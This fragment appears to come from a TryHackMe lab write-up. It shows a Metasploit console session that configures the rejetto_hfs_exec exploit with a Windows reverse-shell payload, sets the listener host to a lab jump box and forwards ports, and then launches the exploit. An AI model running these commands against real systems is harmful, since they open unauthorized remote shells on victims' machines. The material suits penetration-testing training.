 View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set ReverseListenerBindAddress 127.0.0.1
ReverseListenerBindAddress => 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost thmjmp2.za.tryhackme.com
lhost => thmjmp2.za.tryhackme.com
msf6 exploit(windows/http/rejetto_hfs_exec) > set lport 7777
lport => 7777
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvport 6666
srvport => 6666
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 1337
rport => 1337
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit